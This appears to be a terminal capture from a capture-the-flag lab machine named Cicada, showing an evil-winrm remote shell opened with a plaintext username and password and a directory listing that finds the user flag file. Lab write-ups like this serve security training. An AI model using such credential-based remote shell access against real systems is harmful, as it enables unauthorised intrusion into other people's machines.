 ┌──(kali㉿kali)-[~/Desktop/CIcada]
└─$ evil-winrm -i 10.129.231.86 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pro
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-w
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> dir
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> dir
c
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        9/30/2024   3:12 PM             34 user.txt